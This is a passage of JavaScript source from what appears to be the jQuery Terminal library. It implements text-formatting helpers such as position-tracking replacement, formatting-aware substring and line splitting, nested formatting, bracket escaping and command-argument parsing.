        each_extended_command: function(string, fn) {
            var parts = string.split(format_exec_split_re);
            return $.map(parts, function(string) {
                if ($.terminal.is_extended_command(string)) {
                    var command = string.replace(/^\[\[|\]\]$/g, '');
                    return fn(command) || '';
                }
                return string;
            }).join('');
        },
        // ---------------------------------------------------------------------
        // :: return array of formatting and text between them
        // ---------------------------------------------------------------------
        format_split: function format_split(str) {
            return str.split(format_split_re).filter(Boolean);
        },
        // ---------------------------------------------------------------------
        // :: replace that return position after replace for working with
        // :: replacement that change length of the string
        // :: source https://stackoverflow.com/a/46756077/387194
        // ---------------------------------------------------------------------
        tracking_replace: function tracking_replace(string, rex, replacement, position) {
            if (!(rex instanceof RegExp)) {
                throw new Error('tracking_replace: Second argument need to be RegExp');
            }
            function substring(string, start, end) {
                return string.slice(start, end);
            }
            function length(string) {
                return $.terminal.strip(string).length;
            }
            var new_string = "";
            var match;
            var index = 0;
            var rep_string;
            var new_position = position;
            var start;
            rex.lastIndex = 0; // Just to be sure
            while ((match = rex.exec(string))) {
                // if regex don't have g flag lastIndex will not work
                if (rex.global) {
                    // Add any of the original string we just skipped
                    var last_index = length(substring(string, 0, rex.lastIndex));
                    start = last_index - length(match[0]);
                } else {
                    start = match.index;
                    last_index = start + length(match[0]);
                }
                if (index < start) {
                    new_string += substring(string, index, start);
                }
                index = last_index;
                // Build the replacement string. This just handles $$ and $n,
                // you may want to add handling for $`, $', and $&.
                if (typeof replacement === 'function') {
                    rep_string = replacement.apply(null, match);
                } else {
                    rep_string = replacement.replace(/\$(\$|\d)/g, function(m, c0) {
                        if (c0 === "$") {
                            return "$";
                        }
                        return match[c0];
                    });
                }
                // Add on the replacement
                new_string += rep_string;
                // If the position is affected...
                if (start < position) {
                    // ... update it:
                    var rep_len = length(rep_string);
                    rep_len += count_selfclosing_formatting(rep_string);
                    if (last_index < position) {
                        // It's after the replacement, move it
                        new_position = Math.max(
                            0,
                            new_position +
                            rep_len -
                            length(match[0])
                        );
                    } else {
                        // It's *in* the replacement, put it just after
                        new_position += rep_len - (position - start);
                    }
                }
                // If the regular expression doesn't have the g flag, break here so
                // we do just one replacement (and so we don't have an endless loop!)
                if (!rex.global) {
                    break;
                }
            }
            // Add on any trailing text in the string
            if (index < length(string)) {
                new_string += substring(string, index);
            }
            // Return the string and the updated position
            if (string === new_string) {
                return [string, position];
            }
            return [new_string, new_position];
        },
        // ---------------------------------------------------------------------
        // :: helper function used by substring and split_equal it loop over
        // :: string and execute callback with text count and other data
        // ---------------------------------------------------------------------
        iterate_formatting: function iterate_formatting(string, callback) {
            function is_any_space(str) {
                return str === ' ' || str === '\t' || str === '\n';
            }
            // ----------------------------------------------------------------
            function is_space(i) {
                if (!have_entities) {
                    return is_any_space(string[i - 1]);
                }
                return string.slice(i - 6, i) === '&nbsp;' ||
                    is_any_space(string[i - 1]);
            }
            // ----------------------------------------------------------------
            function match_entity(index) {
                if (!have_entities) {
                    return null;
                }
                return string.slice(index).match(entity_re);
            }
            // ----------------------------------------------------------------
            function is_open_formatting(i) {
                return string[i] === '[' && string[i + 1] === '[';
            }
            // ----------------------------------------------------------------
            function is_escape_bracket(i) {
                return string[i - 1] !== '\\' && string[i] === '\\' &&
                    string[i + 1] === ']';
            }
            // ----------------------------------------------------------------
            function is_bracket(i) {
                return string[i] === ']' || string[i] === '[';
            }
            // ----------------------------------------------------------------
            function is_text(i) {
                return (not_formatting && !opening &&
                        ((string[i] !== ']' && !closing_formatting) ||
                         !have_formatting)) || (in_text && !formatting);
            }
            // ----------------------------------------------------------------
            // :: function will skip to next character in main loop
            // :: TODO: improve performance of emoji regex and check whole
            // :: string it's complex string if not use simple function
            // ----------------------------------------------------------------
            var get_next_character = make_next_char_fun(string);
            function next_iteration() {
                var char = get_next_character(substring);
                if (char.length > 1 && $.terminal.length(substring) > 1) {
                    return char.length - 1;
                }
                return 0;
            }
            // ----------------------------------------------------------------
            function is_next_space() {
                return (is_space(i) && (not_formatting || opening)) &&
                    (space === -1 && prev_space !== i || space !== -1);
            }
            // ----------------------------------------------------------------
            // :: last iteration or one before closing formatting
            // ----------------------------------------------------------------
            var last = false;
            function is_last() {
                if (i === string.length - 1 && !last) {
                    last = true;
                } else {
                    last = formatting && !!substring.match(/^.]$/);
                }
                return last;
            }
            // ----------------------------------------------------------------
            var have_formatting = $.terminal.have_formatting(string);
            var have_entities = entity_re.test(string);
            var formatting = '';
            var in_text = false;
            var count = 0;
            var match;
            var space = -1;
            var space_count = -1;
            var prev_space;
            var length = 0;
            var offset = 0;
            var re_ent = /(&[^;]+);$/;
            for (var i = 0; i < string.length; i++) {
                var substring = string.slice(i);
                var closing_formatting = false;
                match = substring.match(format_start_re);
                if (match) {
                    formatting = match[1];
                    in_text = false;
                } else if (formatting) {
                    if (string[i] === ']') {
                        closing_formatting = in_text;
                        if (in_text) {
                            formatting = '';
                            in_text = false;
                        } else {
                            in_text = true;
                        }
                    }
                } else {
                    in_text = true;
                }
                var not_formatting = (formatting && in_text) || !formatting;
                var opening = is_open_formatting(i);
                if (is_next_space()) {
                    space = i;
                    space_count = count;
                }
                var braket = is_bracket(i);
                offset = 0;
                if (not_formatting) {
                    // treat entity as one character
                    if (string[i] === '&') {
                        match = match_entity(i);
                        if (match) {
                            i += match[1].length - 2; // 2 because continue adds 1 to i
                            continue;
                        }
                        ++count;
                        ++length;
                    } else if (is_escape_bracket(i)) {
                        // escape \] and \\ counts as one character
                        ++count;
                        ++length;
                        offset = 1;
                        i += 1;
                    } else if (!braket || !have_formatting || (in_text && !formatting)) {
                        ++count;
                        ++length;
                    }
                }
                if (is_text(i)) {
                    if (strlen(string[i]) === 2) {
                        length++;
                    }
                    var char = get_next_character(substring);
                    var size = char.length;
                    // begining of enity that we've skipped, we are at the end
                    if (char === ';') {
                        match = string.slice(0, i + 1).match(re_ent);
                        if (match) {
                            offset = match[1].length;
                            size = offset + 1;
                        }
                    }
                    var data = {
                        last: is_last(),
                        count: count,
                        index: i - offset,
                        formatting: formatting,
                        length: length,
                        text: in_text,
                        size: size,
                        space: space,
                        space_count: space_count
                    };
                    var ret = callback(data);
                    if (ret === false) {
                        break;
                    } else if (ret) {
                        if (ret.count !== undefined) {
                            count = ret.count;
                        }
                        if (ret.length !== undefined) {
                            length = ret.length;
                        }
                        if (ret.space !== undefined) {
                            prev_space = space;
                            space = ret.space;
                        }
                        if (ret.index !== undefined) {
                            i = ret.index;
                            continue;
                        }
                    }
                } else if (i === string.length - 1 && !last) {
                    // last iteration, if formatting have last bracket,
                    // from formatting, then last iteration
                    // was already called (in if) #550
                    callback({
                        last: true,
                        count: count + 1,
                        index: i,
                        formatting: formatting,
                        length: 0,
                        text: in_text,
                        space: space
                    });
                }
                // handle emoji, suroggate pairs and combine characters
                if (in_text) {
                    i += next_iteration();
                }
            }
        },
        // ---------------------------------------------------------------------
        // :: function return string splitted into single characters
        // :: each character is wrapped into formatting from input string
        // :: or empty formatting so it will create span when using with ::format
        // ---------------------------------------------------------------------
        partition: function partition(string, options) {
            var settings = $.extend({
                wrap: true
            }, options);
            if (!$.terminal.have_formatting(string)) {
                var chars = $.terminal.split_characters(string);
                return chars.map(wrap);
            }
            var result = [];
            function wrap(string) {
                if (string.match(/\\$/)) {
                    string += '\\';
                }
                return '[[;;]' + string + ']';
            }
            function formatting(string) {
                if ($.terminal.is_formatting(string)) {
                    if (string.match(/\\]$/)) {
                        string = string.replace(/\\]/g, '\\\\]');
                    }
                } else if (settings.wrap) {
                    string = wrap(string);
                }
                return string;
            }
            $.terminal.iterate_formatting(string, function callback(data) {
                if (data.text) {
                    var text = [];
                    if (data.formatting) {
                        text.push(data.formatting);
                    }
                    text.push(string.substring(data.index, data.index + data.size));
                    if (data.formatting) {
                        text.push(']');
                    }
                    result.push(formatting(text.join('')));
                }
            });
            return result;
        },
        // ---------------------------------------------------------------------
        // :: formatting aware substring function
        // ---------------------------------------------------------------------
        substring: function substring(string, start_index, end_index) {
            var chars = $.terminal.split_characters(string);
            if (!chars.slice(start_index, end_index).length) {
                return '';
            }
            if (!$.terminal.have_formatting(string)) {
                return chars.slice(start_index, end_index).join('');
            }
            var start = 0;
            var end;
            var start_formatting = '';
            var end_formatting = '';
            var prev_index;
            var offset = 1;
            $.terminal.iterate_formatting(string, function callback(data) {
                if (start_index && data.count === start_index + 1) {
                    start = data.index;
                    if (data.formatting) {
                        start_formatting = data.formatting;
                    }
                }
                if (end_index && data.count === end_index) {
                    end_formatting = data.formatting;
                    prev_index = data.index;
                    offset = data.size;
                }
                if (data.count === end_index + 1) {
                    end = data.index;
                    if (data.formatting) {
                        end = prev_index + offset;
                    }
                }
            });
            if (start_index && !start) {
                return '';
            }
            if (end === undefined) {
                end = string.length;
            }
            string = start_formatting + string.slice(start, end);
            if (end_formatting) {
                string = string.replace(/(\[\[[^\]]+)?\]$/, '');
                string += ']';
            }
            return string;
        },
        // ---------------------------------------------------------------------
        // :: add format text as 5th paramter to formatting it's used for
        // :: data attribute in format function - and fix unclosed &
        // ---------------------------------------------------------------------
        normalize: function normalize(str) {
            str = str.replace(format_re, function callback(_, format, text) {
                if (format.match(self_closing_re) && text === '') {
                    return '[[' + format + '] ]';
                }
                if (text === '') {
                    return '';
                }
                function safe(str) {
                    return str.replace(/\\\]/g, '&#93;').replace(/\n/g, '\\n')
                        .replace(/&nbsp;/g, ' ');
                }
                format = safe(format);
                var semicolons = format.match(/;/g).length;
                // missing semicolons
                if (semicolons >= 4) {
                    var args = format.split(/;/);
                    var start = args.slice(0, 4).join(';');
                    var arg = args.slice(4).join(';');
                    return '[[' + start + ';' + (arg || text) + ']' + text + ']';
                } else if (semicolons === 2) {
                    semicolons = ';;';
                } else if (semicolons === 3) {
                    semicolons = ';';
                }
                // return '[[' + format + ']' + text + ']';
                // closing braket will break formatting so we need to escape
                // those using html entity equvalent
                // space is hack for images that break iterate_formatting
                format += semicolons + safe(text);
                return '[[' + format + ']' + text + ']';
            });
            return $.terminal.amp(str);
        },
        // ---------------------------------------------------------------------
        // :: split text into lines with equal length so each line can be
        // :: rendered separately (text formatting can be longer then a line).
        // ---------------------------------------------------------------------
        split_equal: function split_equal(str, length, options) {
            if (typeof options === 'boolean') {
                options = {
                    keepWords: options
                };
            }
            var settings = $.extend({
                trim: false,
                keepWords: false
            }, options);
            var prev_format = '';
            var result = [];
            var array = $.terminal.normalize(str).split(/\n/g);
            var have_formatting = $.terminal.have_formatting(str);
            for (var i = 0, len = array.length; i < len; ++i) {
                if (array[i] === '') {
                    result.push('');
                    continue;
                }
                var line = array[i];
                var get_next_character = make_next_char_fun(line);
                var first_index = 0;
                var output;
                var line_length = line.length;
                var last_bracket = /\[\[[^\]]+\](?:[^\][]|\\\])+\]$/.test(line);
                var leading_spaces = /^(&nbsp;|\s)/.test(line);
                if (!have_formatting && line_length < length) {
                    result.push(line);
                    continue;
                }
                $.terminal.iterate_formatting(line, function callback(data) {
                    var chr, substring;
                    if (data.length >= length || data.last ||
                        (data.length === length - 1 &&
                         strlen(line[data.index + 1]) === 2)) {
                        var can_break = false;
                        // TODO: this need work
                        if (settings.keepWords && data.space !== -1) {
                            // replace html entities with characters
                            var stripped = text(line).substring(data.space_count);
                            // real length, not counting formatting
                            stripped = stripped.slice(0, length).replace(/\s+$/, '');
                            var text_len = strlen(stripped);
                            if (space_re.test(stripped) || text_len < length) {
                                can_break = true;
                            }
                        }
                        // if words is true we split at last space and make next loop
                        // continue where the space where located
                        var after_index = data.index + data.size;
                        if (last_bracket) {
                            after_index += 1;
                        }
                        var new_index;
                        if (settings.keepWords && data.space !== -1 &&
                            after_index !== line_length && can_break) {
                            output = line.slice(first_index, data.space);
                            new_index = data.space - 1;
                        } else {
                            substring = line.slice(data.index);
                            chr = get_next_character(substring);
                            output = line.slice(first_index, data.index) + chr;
                            if (data.last && last_bracket && chr !== ']') {
                                output += ']';
                            }
                            new_index = data.index + chr.length - 1;
                        }
                        if (settings.trim || settings.keepWords) {
                            output = output.replace(/(&nbsp;|\s)+$/g, '');
                        }
                        if (!leading_spaces && !prev_format) {
                            output = output.replace(/^(&nbsp;|\s)+/g, '');
                        }
                        first_index = (new_index || data.index) + 1;
                        if (prev_format) {
                            var closed_formatting = /^[^\]]*\]/.test(output);
                            output = prev_format + output;
                            if (closed_formatting) {
                                prev_format = '';
                            }
                        }
                        var matched = output.match(format_re);
                        if (matched) {
                            var last = matched[matched.length - 1];
                            if (last[last.length - 1] !== ']') {
                                prev_format = last.match(format_begin_re)[1];
                                output += ']';
                            } else if (format_end_re.test(output)) {
                                output = output.replace(format_end_re, '');
                                prev_format = last.match(format_begin_re)[1];
                            }
                        }
                        result.push(output);
                        // modify loop by returing new data
                        return {index: new_index, length: 0, space: -1};
                    }
                });
            }
            return result;
        },
        // ---------------------------------------------------------------------
        // :: Escape & that's not part of entity
        // ---------------------------------------------------------------------
        amp: amp,
        // ---------------------------------------------------------------------
        // :: Encode formating as html for insertion into DOM
        // ---------------------------------------------------------------------
        encode: function encode(str, options) {
            var settings = $.extend({
                tabs: 4,
                before: ''
            }, options);
            return safe(str).replace(/ /g, '&nbsp;').split('\n').map(function(line) {
                var splitted = line.split(/((?:\[\[[^\]]+\])?\t(?:\])?)/);
                splitted = splitted.filter(Boolean);
                return splitted.map(function(str, i) {
                    if (str.match(/\t/)) {
                        return str.replace(/\t([^\t]*)$/, function(_, end) {
                            if (i !== 0 && splitted[i - 1].match(/\t\]?$/)) {
                                var sp = new Array(settings.tabs + 1).join('&nbsp;');
                                return sp + end;
                            } else {
                                var before = splitted.slice(i - 1, i).join('');
                                if (settings.before && i <= 1) {
                                    before = settings.before + before;
                                }
                                var len = $.terminal.length(before);
                                var chars = settings.tabs - (len % settings.tabs);
                                if (chars === 0) {
                                    chars = 4;
                                }
                                return new Array(chars + 1).join('&nbsp;') + end;
                            }
                        });
                    }
                    return str;
                }).join('');
            }).join('\n');
        },
        // -----------------------------------------------------------------------
        // :: Default formatter that allow for nested formatting, example:
        // :: [[;;#000]hello [[;#f00;]red] world]
        // -----------------------------------------------------------------------
        nested_formatting: function nested_formatting(string) {
            if (!$.terminal.have_formatting(string)) {
                return string;
            }
            var stack = [];
            var re = /((?:\[\[(?:[^\][]|\\\])+\])?(?:[^\][]|\\\])*\]?)/;
            var format_re = /\[\[([^\][]+)\][\s\S]*/;
            var format_split_re = /^\[\[([^;]*);([^;]*);([^\]]*)\]/;
            var class_i = 3; // index of the class in formatting
            var attrs_i = 5; // index of attributes in formatting
            // ---------------------------------------------------------------------------
            function unique(value, index, self) {
                return self.indexOf(value) === index;
            }
            // ---------------------------------------------------------------------------
            function update_style(new_style, old_style) {
                new_style = parse_style(new_style);
                if (!old_style) {
                    return new_style;
                }
                return $.extend(old_style, new_style);
            }
            // ---------------------------------------------------------------------------
            function parse_style(string) {
                var style = {};
                string.split(/\s*;\s*/).forEach(function(string) {
                    var parts = string.split(':').map(function(string) {
                        return string.trim();
                    });
                    var prop = parts[0];
                    var value = parts[1];
                    style[prop] = value;
                });
                return style;
            }
            // ---------------------------------------------------------------------------
            function stringify_formatting(input) {
                var result = input.slice();
                if (input[attrs_i]) {
                    result[attrs_i] = stringify_attrs(input[attrs_i]);
                }
                if (input[class_i]) {
                    result[class_i] = stringify_class(input[class_i]);
                }
                result[0] = stringify_styles(input[0]);
                return result.join(';');
            }
            // ---------------------------------------------------------------------------
            function stringify_styles(input) {
                var ignore = input.filter(function(s) {
                    return s[0] === '-';
                }).map(function(s) {
                    return s[1];
                });
                return input.filter(function(s) {
                    return ignore.indexOf(s) === -1 && ignore.indexOf(s[1]) === -1;
                }).join('');
            }
            // ---------------------------------------------------------------------------
            function stringify_attrs(attrs) {
                return JSON.stringify(attrs, function(key, value) {
                    if (key === 'style') {
                        return stringify_style(value);
                    }
                    return value;
                });
            }
            // ---------------------------------------------------------------------------
            function stringify_class(klass) {
                return klass.filter(unique).join(' ');
            }
            // ---------------------------------------------------------------------------
            function stringify_style(style) {
                return Object.keys(style).map(function(prop) {
                    return prop + ':' + style[prop];
                }).join(';');
            }
            // ---------------------------------------------------------------------------
            function get_inherit_style(stack) {
                function update_attrs(value) {
                    if (!output[attrs_i]) {
                        output[attrs_i] = {};
                    }
                    try {
                        var new_attrs = JSON.parse(value);
                        if (new_attrs.style) {
                            var new_style = new_attrs.style;
                            var old_style = output[attrs_i].style;
                            new_attrs.style = update_style(new_style, old_style);
                            output[attrs_i] = $.extend(
                                new_attrs,
                                output[attrs_i],
                                {
                                    style: update_style(new_style, old_style)
                                }
                            );
                        } else {
                            output[attrs_i] = $.extend(
                                new_attrs,
                                output[attrs_i]
                            );
                        }
                    } catch (e) {
                        warn('Invalid JSON ' + value);
                    }
                }
                var output = [[], '', ''];
                if (!stack.length) {
                    return output;
                }
                for (var i = stack.length; i--;) {
                    var formatting = $.terminal.parse_formatting(stack[i]);
                    if (formatting.length > 5) {
                        var last = formatting.slice(5).join(';');
                        formatting = formatting.slice(0, 5).concat(last);
                    }
                    var style = formatting[0].split(/(-?[@!gbiusor])/g).filter(Boolean);
                    style.forEach(function(s) {
                        if (output[0].indexOf(s) === -1) {
                            output[0].push(s);
                        }
                    });
                    for (var j = 1; j < formatting.length; ++j) {
                        var value = formatting[j].trim();
                        if (value) {
                            if (j === class_i) {
                                if (!output[class_i]) {
                                    output[class_i] = [];
                                }
                                var classes = value.split(/\s+/);
                                output[class_i] = output[class_i].concat(classes);
                            } else if (j === attrs_i) {
                                update_attrs(value);
                            } else if (!output[j]) {
                                output[j] = value;
                            }
                        }
                    }
                }
                return stringify_formatting(output);
            }
            return string.split(re).filter(Boolean).map(function(string) {
                var style;
                if (string.match(/^\[\[/) && !$.terminal.is_extended_command(string)) {
                    var formatting = string.replace(format_re, '$1');
                    var is_formatting = $.terminal.is_formatting(string);
                    string = string.replace(format_split_re, '');
                    stack.push(formatting);
                    if ($.terminal.nested_formatting.__inherit__) {
                        style = get_inherit_style(stack);
                    } else {
                        style = formatting;
                    }
                    if (!is_formatting) {
                        string += ']';
                    } else {
                        stack.pop();
                    }
                    string = '[[' + style + ']' + string;
                } else {
                    var pop = false;
                    if (string.match(/\]/)) {
                        pop = true;
                    }
                    if (stack.length) {
                        if ($.terminal.nested_formatting.__inherit__) {
                            style = get_inherit_style(stack);
                        } else {
                            style = stack[stack.length - 1];
                        }
                        string = '[[' + style + ']' + string;
                    }
                    if (pop) {
                        stack.pop();
                    } else if (stack.length) {
                        string += ']';
                    }
                }
                return string;
            }).join('');
        },
        // ---------------------------------------------------------------------
        // :: checks if xml formatter is used
        // ---------------------------------------------------------------------
        using_xml_formatter: function using_xml_formatter() {
            if (!('xml_formatter' in $.terminal)) {
                return false;
            }
            var formatters = $.terminal.defaults.formatters;
            return formatters.includes($.terminal.xml_formatter);
        },
        // ---------------------------------------------------------------------
        // :: safe function that will render text as it is
        // ---------------------------------------------------------------------
        escape_formatting: function escape_formatting(string) {
            var result = $.terminal.escape_brackets(string);
            if ($.terminal.using_xml_formatter()) {
                result = safe(result);
            }
            return result;
        },
        // ---------------------------------------------------------------------
        // :: apply custom formatters only to text
        // ---------------------------------------------------------------------
        apply_formatters: function apply_formatters(string, settings) {
            if (string === "") {
                if (settings && typeof settings.position === 'number') {
                    return ["", settings.position];
                } else {
                    return "";
                }
            }
            function test_lengths(formatter, index, ret, string) {
                if (!formatter.__no_warn__ &&
                    $.terminal.length(ret) !== $.terminal.length(string)) {
                    warn('Your formatter[' + index + '] change length of the string, ' +
                         'you should use [regex, replacement] formatter or function ' +
                         ' that return [replacement, position] instead');
                }
            }
            function should_format(options) {
                if (!settings || !options) {
                    return true;
                }
                var props = ['echo', 'command', 'prompt'];
                var have_any = props.some(function(name) {
                    return options[name] === true;
                });
                if (!have_any) {
                    return true;
                }
                for (var i = props.length; i--;) {
                    var prop = props[i];
                    if (options[prop] === true && settings[prop] === true) {
                        return true;
                    }
                }
                return false;
            }
            settings = settings || {};
            var formatters = settings.formatters || $.terminal.defaults.formatters;
            var i = 0;
            function apply_function_formatter(formatter, input) {
                var options = $.extend({}, settings, {
                    position: input[1]
                });
                var ret = formatter(input[0], options);
                if (typeof ret === 'string') {
                    test_lengths(formatter, i - 1, ret, input[0]);
                    return [ret, options.position];
                } else if (is_array(ret) && ret.length === 2) {
                    return ret;
                } else {
                    return input;
                }
            }
            var input;
            if (typeof settings.position === 'number') {
                input = [string, settings.position];
            } else {
                input = [string, 0];
            }
            try {
                var result = formatters.reduce(function(input, formatter) {
                    i++;
                    // __meta__ is for safe formatter that can handle formatters
                    // inside formatters. for other usage we use format_split so one
                    // formatter don't mess with formatter that was previous
                    // on the list
                    if (typeof formatter === 'function' && formatter.__meta__) {
                        return apply_function_formatter(formatter, input);
                    } else {
                        var length = 0;
                        var found_position = false;
                        var splitted = $.terminal.format_split(input[0]);
                        var partials = splitted.map(function(string) {
                            var position;
                            var this_len = text(string).length;
                            // first position that match is used for this partial
                            if (input[1] < length + this_len && !found_position) {
                                position = input[1] - length;
                                found_position = true;
                            } else if (found_position) {
                                // -1 indicate that we will not track position because it
                                // was in one of the previous parial strings
                                position = -1;
                            } else {
                                // initial position for replacers
                                position = input[1];
                            }
                            // length is used to correct position after replace
                            var length_before = length;
                            var result;
                            length += this_len;
                            if ($.terminal.is_formatting(string)) {
                                if (found_position) {
                                    return [string, position];
                                }
                                return [string, -1];
                            } else {
                                if (is_array(formatter)) {
                                    var options = formatter[2] || {};
                                    result = [string, position < 0 ? 0 : position];
                                    if (result[0].match(formatter[0]) &&
                                        should_format(formatter[2])) {
                                        if (options.loop) {
                                            while (result[0].match(formatter[0])) {
                                                result = $.terminal.tracking_replace(
                                                    result[0],
                                                    formatter[0],
                                                    formatter[1],
                                                    result[1]
                                                );
                                            }
                                        } else {
                                            result = $.terminal.tracking_replace(
                                                result[0],
                                                formatter[0],
                                                formatter[1],
                                                result[1]
                                            );
                                        }
                                    }
                                    if (position < 0) {
                                        return [result[0], -1];
                                    }
                                } else if (typeof formatter === 'function') {
                                    result = apply_function_formatter(formatter, [
                                        string, position
                                    ]);
                                }
                                if (typeof result !== 'undefined') {
                                    // correct position becuase it's relative
                                    // to partial and we need global for whole string
                                    if (result[1] !== -1) {
                                        result[1] += length_before;
                                    }
                                    var after_len = text(result[0]).length;
                                    if (after_len !== this_len) {
                                    }
                                    return result;
                                }
                                return [string, -1];
                            }
                        });
                        var position_partial = partials.filter(function(partial) {
                            return partial[1] !== -1;
                        })[0];
                        var string = partials.map(function(partial) {
                            return partial[0];
                        }).join('');
                        var position;
                        if (typeof position_partial === 'undefined') {
                            position = input[1];
                        } else {
                            position = position_partial[1];
                        }
                        // to make sure that output position is not outside the string
                        var max = text(string).length;
                        max += count_selfclosing_formatting(string);
                        if (position > max) {
                            position = max;
                        }
                        if (string === input[0]) {
                            return input;
                        }
                        var before = $.terminal.strip(input[0]);
                        var after = $.terminal.strip(string);
                        if (before === after) {
                            return [string, input[1]];
                        }
                        return [string, position];
                    }
                }, input);
                if (typeof settings.position === 'number') {
                    var codepoint_len = $.terminal.strip(result[0]).length;
                    if ($.terminal.length(result[0]) < codepoint_len) {
                        var position = result[1];
                        position = normalize_position(result[0], position);
                        var max = $.terminal.length(result[0]);
                        if (position > max) {
                            position = max;
                        }
                        result[1] = position;
                    }
                    return result;
                } else {
                    return result[0];
                }
            } catch (e) {
                var msg = 'Error in formatter [' + (i - 1) + ']';
                formatters.splice(i - 1);
                throw new $.terminal.Exception('formatting', msg, e.stack);
            }
        },
        // ---------------------------------------------------------------------
        // :: Replace brackets with html entities
        // ---------------------------------------------------------------------
        escape_brackets: function escape_brackets(string) {
            return string.replace(/\[/g, '&#91;')
                .replace(/\]/g, '&#93;')
                .replace(/\\/g, '&#92;');
        },
        // ---------------------------------------------------------------------
        // :: complmentary function
        // ---------------------------------------------------------------------
        unescape_brackets: function unescape_brackets(string) {
            return string.replace(/&#91;/g, '[')
                .replace(/&#93;/g, ']')
                .replace(/&#92;/g, '\\');
        },
        // ---------------------------------------------------------------------
        // :: return number of characters without formatting
        // ---------------------------------------------------------------------
        length: function length(string, raw) {
            if (!string) {
                return 0;
            }
            return $.terminal.split_characters(raw ? string : text(string)).length;
        },
        // ---------------------------------------------------------------------
        // :: split characters handling emoji, surogate pairs and combine chars
        // ---------------------------------------------------------------------
        split_characters: function split_characters(string) {
            if (is_simple_text(string)) {
                return string.split('');
            }
            var result = [];
            var get_next_character = make_next_char_fun(string);
            while (string.length) {
                var chr = get_next_character(string);
                string = string.slice(chr.length);
                result.push(chr);
            }
            return result;
        },
        // ---------------------------------------------------------------------
        // :: return string where array items are in columns padded spaces
        // :: after adding align tabs arr.join('\t\t') looks much better
        // ---------------------------------------------------------------------
        columns: function columns(array, cols, space) {
            array = array.map(function(value) {
                if (typeof value !== 'string') {
                    return String(value);
                }
                return value;
            });
            var no_formatting = array.map(function(value) {
                return $.terminal.strip(value);
            });
            var lengths = no_formatting.map(function(string) {
                return strlen(string);
            });
            if (typeof space === 'undefined') {
                space = 4;
            }
            var length = Math.max.apply(null, lengths) + space;
            // we need value - 1 because index starts from 0
            var column_limit = Math.floor(cols / length) - 1;
            if (column_limit < 1) {
                return array.join('\n');
            }
            var lines = [];
            for (var i = 0, len = array.length; i < len; i += column_limit) {
                var line = array.slice(i, i + column_limit);
                var last = line.pop();
                lines.push(line.reduce(function(acc, string) {
                    var stripped = $.terminal.strip(string);
                    var pad = new Array(length - stripped.length + 1).join(' ');
                    acc.push(string + pad);
                    return acc;
                }, []).join('') + last);
            }
            return lines.join('\n');
        },
        // ---------------------------------------------------------------------
        // :: Remove formatting from text
        // ---------------------------------------------------------------------
        strip: function strip(str) {
            if (!$.terminal.have_formatting(str)) {
                return str;
            }
            return $.terminal.format_split(str).map(function(str) {
                if ($.terminal.is_formatting(str)) {
                    str = str.replace(format_parts_re, '$6');
                    return str.replace(/\\([[\]])/g, function(whole, bracket) {
                        return bracket;
                    });
                }
                return str;
            }).join('');
        },
        // ---------------------------------------------------------------------
        // :: Return active terminal
        // ---------------------------------------------------------------------
        active: function active() {
            return terminals.front();
        },
        // ---------------------------------------------------------------------
        // :: Implmentation detail id is always length of terminals Cycle
        // ---------------------------------------------------------------------
        last_id: function last_id() {
            var len = terminals.length();
            return len - 1;
        },
        // ---------------------------------------------------------------------
        // :: Function that works with strings like 'asd' 'asd\' asd' "asd asd"
        // :: asd\ 123 -n -b / [^ ]+ / /\s+/ asd\ a it creates a regex and
        // :: numbers and replaces escape characters in double quotes
        // :: if strict is set to false it only strips single and double quotes
        // :: and escapes spaces
        // ---------------------------------------------------------------------
        parse_argument: function parse_argument(arg, strict) {
            function parse_string(string) {
                // split string to string literals and non-strings
                return string.split(string_re).map(function(string) {
                    // remove quotes if before are even number of slashes
                    // we don't remove slases becuase they are handled by JSON.parse
                    if (string.match(/^['"`]/)) {
                        // fixing regex to match empty string is not worth it
                        if (string === '""' || string === "''" || string === "``") {
                            return '';
                        }
                        var quote = string[0];
                        var re = new RegExp("(\\\\\\\\(?:\\\\\\\\)*)" + quote, "g");
                        string = string.replace(re, '$1').replace(/^[`'"]|[`'"]$/g, '');
                        if (quote === "'") {
                            string = string.replace(/"/g, '\\"');
                        }
                    }
                    string = '"' + string + '"';
                    // use build in function to parse rest of escaped characters
                    return JSON.parse(string);
                }).join('');
            }
            if (strict === false) {
                if (arg[0] === "'" && arg[arg.length - 1] === "'") {
                    return arg.replace(/^'|'$/g, '');
                } else if (arg[0] === "`" && arg[arg.length - 1] === "`") {
                    return arg.replace(/^`|`$/g, '');
                } else if (arg[0] === '"' && arg[arg.length - 1] === '"') {
                    return arg.replace(/^"|"$/g, '').replace(/\\([" ])/g, '$1');
                } else if (arg.match(/\/.*\/[gimy]*$/)) {
                    return arg;
                } else if (arg.match(/['"`]]/)) {
                    // part of arg is in quote
                    return parse_string(arg);
                } else {
                    return arg.replace(/\\ /g, ' ');
                }
            }
            if (arg === 'true') {
                return true;
            } else if (arg === 'false') {
                return false;
            }
            var regex = arg.match(re_re);
            if (regex) {
                return new RegExp(regex[1], regex[2]);
            } else if (arg.match(/['"`]/)) {
                return parse_string(arg);
            } else if (arg.match(/^-?[0-9]+n?$/)) {
                if (arg.match(/n$/)) {
                    return BigInt(arg.replace(/n$/, ''));
                }
                return parseInt(arg, 10);
            } else if (arg.match(float_re)) {
                return parseFloat(arg);
            } else {
                return arg.replace(/\\(['"() ])/g, '$1');
            }
        },
        // ---------------------------------------------------------------------
        // :: function split and parse arguments
        // ---------------------------------------------------------------------
        parse_arguments: function parse_arguments(string) {
            return $.map(string.match(command_re) || [], $.terminal.parse_argument);
        },
        // ---------------------------------------------------------------------
        // :: Function split and strips single and double quotes
        // :: and escapes spaces
        // ---------------------------------------------------------------------
        split_arguments: function split_arguments(string) {
            return $.map(string.match(command_re) || [], function(arg) {
                return $.terminal.parse_argument(arg, false);
            });
        },
        // ---------------------------------------------------------------------
        // :: Function that returns an object {name,args}. Arguments are parsed
        // :: using the function parse_arguments
        // ---------------------------------------------------------------------
        parse_command: function parse_command(string) {
            return process_command(string, $.terminal.parse_argument);
        },
        // ---------------------------------------------------------------------
        // :: Same as parse_command but arguments are parsed using split_arguments
        // ---------------------------------------------------------------------
        split_command: function split_command(string) {
            return process_command(string, function(arg) {
                return $.terminal.parse_argument(arg, false);
            });
        },
        // ---------------------------------------------------------------------
        // :; function that parse arguments like yargs library
        // ---------------------------------------------------------------------
        parse_options: function parse_options(arg, options) {
            var settings = $.extend({}, {
                boolean: []
            }, options);
            if (typeof arg === 'string') {
                return parse_options($.terminal.split_arguments(arg), options);
            }
            var result = {
                _: []
            };
            function token(value) {
                this.value = value;
            }
            var rest = arg.reduce(function(acc, arg) {
                var str = typeof arg === 'string' ? arg : '';
